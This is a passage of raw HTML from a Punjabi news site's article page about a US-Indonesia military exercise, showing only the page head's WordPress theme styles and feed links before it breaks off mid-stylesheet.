

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A8%E0%A9%82%E0%A9%B0-%E0%A8%A0%E0%A9%B1%E0%A8%B2%E0%A9%8D%E0%A8%B9-%E0%A8%AA%E0%A8%BE%E0%A8%89%E0%A8%A3-%E0%A8%B2%E0%A8%88-%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80/
body_size: 15854
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਚੀਨ ਨੂੰ ਠੱਲ੍ਹ ਪਾਉਣ ਲਈ ਅਮਰੀਕਾ-ਇੰਡੋਨੇਸ਼ੀਆ ਦਾ ਸਾਂਝਾ ਫੌਜੀ ਅਭਿਆਸ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਚੀਨ ਨੂੰ ਠੱਲ੍ਹ ਪਾਉਣ ਲਈ ਅਮਰੀਕਾ-ਇੰਡੋਨੇਸ਼ੀਆ ਦਾ ਸਾਂਝਾ ਫੌਜੀ ਅਭਿਆਸ Comments Feed" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%a0%e0%a9%b1%e0%a8%b2%e0%a9%8d%e0%a8%b9-%e0%a8%aa%e0%a8%be%e0%a8%89%e0%a8%a3-%e0%a8%b2%e0%a8%88-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0-%25e0%25a8%25a0%25e0%25a9%25b1%25e0%25a8%25b2%25e0%25a9%258d%25e0%25a8%25b9-%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2589%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0-%25e0%25a8%25a0%25e0%25a9%25b1%25e0%25a8%25b2%25e0%25a9%258d%25e0%25a8%25b9-%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2589%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
